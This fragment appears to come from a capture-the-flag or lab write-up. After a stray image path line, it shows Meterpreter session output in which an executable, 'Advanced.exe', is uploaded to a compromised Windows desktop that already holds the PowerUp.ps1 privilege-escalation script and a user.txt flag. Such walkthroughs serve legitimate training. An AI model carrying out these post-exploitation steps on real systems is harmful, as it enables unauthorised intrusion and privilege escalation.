 meterpreter > upload /Users/danghieu/Downloads/Advanced.exe
[*] Uploading  : /Users/danghieu/Downloads/Advanced.exe -> Advanced.exe
[*] Uploaded 47.50 KiB of 47.50 KiB (100.0%): /Users/danghieu/Downloads/Advanced.exe -> Advanced.exe
[*] Completed  : /Users/danghieu/Downloads/Advanced.exe -> Advanced.exe
meterpreter > ls
Listing: C:\Users\bill\Desktop
==============================
Mode              Size    Type  Last modified              Name
----              ----    ----  -------------              ----
100777/rwxrwxrwx  48640   fil   2024-01-24 18:46:47 +0700  Advanced.exe
100666/rw-rw-rw-  600580  fil   2024-01-24 18:24:28 +0700  PowerUp.ps1
100666/rw-rw-rw-  282     fil   2019-09-27 18:07:07 +0700  desktop.ini
100666/rw-rw-rw-  70      fil   2019-09-27 19:42:38 +0700  user.txt